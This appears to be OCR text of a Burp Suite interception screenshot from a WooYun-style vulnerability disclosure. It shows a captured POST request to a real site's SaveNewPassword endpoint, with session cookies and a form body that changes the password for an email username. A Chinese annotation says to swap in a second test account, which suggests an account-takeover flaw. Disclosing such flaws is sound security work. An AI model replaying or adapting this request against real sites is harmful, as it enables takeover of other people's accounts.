 Request to http://4007787878.com.cn:80 [112.124.38.108]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Site/SaveNewPassword HTTP/1.1
Host: 4007787878.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://4007787878.com.cn/Site/ModifyPassword?Sessionid=40af344f-e88c-4d41-aff4-a914b4736156
Content-Length: 73
Cookie: ASP.NET_SessionId=xiwnzlvzzxtloap10rkpndzr; tswo.siteid=2; tswo.sitename=%e4%b8%8a%e6%b5%b7; tswo.cityid=1;
tswo.displaygroupid=103
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=149 62%40qq.com&password=987654321&confirmPassword=987654321
替换为测试用的第二个账号
www.wooyun.org